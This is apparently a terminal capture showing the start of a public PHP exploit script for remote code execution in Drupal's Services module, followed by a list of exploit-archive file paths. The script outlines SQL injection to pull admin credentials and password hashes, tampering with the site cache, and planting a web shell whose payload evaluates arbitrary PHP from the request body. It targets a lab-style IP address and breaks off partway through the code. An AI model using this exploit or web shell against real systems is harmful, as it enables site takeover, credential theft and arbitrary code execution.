 #!/usr/bin/php
<?php
# Drupal Services Module Remote Code Execution Exploit
# https://www.ambionics.io/blog/drupal-services-module-rce
# cf
#
# Three stages:
# 1. Use the SQL Injection to get the contents of the cache for current endpoint
#    along with admin credentials and hash
# 2. Alter the cache to allow us to write a file and do so
# 3. Restore the cache
#
# Initialization
error_reporting(E_ALL);
define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');
$url = 'http://10.10.10.9/';
$endpoint_path = '/node';
$endpoint = 'rest_endpoint';
$file = [
    'filename' => 'dixuSOspsOUU.php',
    'data' => '<?php eval(file_get_contents(\'php://input\')); ?>'
];
$browser = new Browser($url . $endpoint_path);
# Stage 1: SQL Injection
class DatabaseCondition
{
    protected $conditions = [
        "#conjunction" => "AND"
    ];
    protected $arguments = [];
    protected $changed = false;
    protected $queryPlaceholderIdentifier = null;
    public $stringVersion = null;
"41564.php" 314L, 8347B
32,23
Top
Path
php/webapps/21863.txt
php/webapps/22940.txt
php/webapps/1088.pl
php/webapps/1821.php
php/webapps/27020.txt
php/webapps/4510.txt
php/dos/10826.sh
php/webapps/11060.txt
php/webapps/34992.py
php/webapps/44355.php
php/webapps/34984.py
php/webapps/34993.php
php/webapps/35150.php
php/webapps/18564.txt
php/webapps/41564.php
php/webapps/3313.pl
php/webapps/3312.pl
php/webapps/33706.txt
php/dos/35415.txt
php/webapps/44542.txt
php/webapps/44449.rb
php/webapps/44448.py
php/webapps/46452.txt
php/webapps/46459.py
php/webapps/44501.txt
php/webapps/50841.txt
php/webapps/32415.txt
php/webapps/35335.html
php/webapps/18389.txt
php/webapps/25493.txt
php/remote/40144.php
php/webapps/35397.txt
php/webapps/37453.php
php/webapps/35072.txt
php/webapps/50361.txt
php/webapps/10485.txt
php/webapps/33410.txt